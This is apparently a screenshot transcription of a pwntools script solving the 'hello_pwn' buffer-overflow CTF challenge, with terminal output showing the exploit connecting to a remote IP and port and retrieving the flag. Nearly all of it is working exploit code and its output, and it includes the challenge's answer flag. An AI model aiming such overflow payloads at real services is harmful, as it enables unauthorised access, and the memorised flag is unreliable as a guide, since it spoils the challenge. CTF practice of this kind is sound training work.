 1.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
1.py
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
content = 1
def main():
    if content == 1:
        peiqi = remote('220.249.52.133',32958)
    else:
        peiqi = process('hello_pwn')
    payload = ('a' * 4).encode()
    payload = payload + p64(1853186401)
    peiqi.recvuntil("lets get helloworld for bof")
    peiqi.sendline(payload)
    peiqi.interactive()
main()
Python 3 跳格宽度: 4 行 13，列 33 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$
[*] Interrupted
ubuntu@ubuntu:~/桌面$ python3 1.py
[+] Opening connection to 220.249.52.133 on port 32958: Done
[DEBUG] Received 0x19 bytes:
    b'~~ welcome to ctf ~~     '
[DEBUG] Received 0x1d bytes:
    b'\n'
    b'lets get helloworld for bof\n'
[DEBUG] Sent 0xd bytes:
    00000000  61 61 61 61  61 61 75 6e  00 00 00 00  0a
·│·│
    0000000d
[*] Switching to interactive mode
[DEBUG] Received 0x2d bytes:
    b'cyberpeace{97fb22cd2db31b55591c8381c9f92893}\n'
cyberpeace{97fb22cd2db31b55591c8381c9f92893}
[*] Got EOF while reading in interactive
$
WgpSec狼组安全团队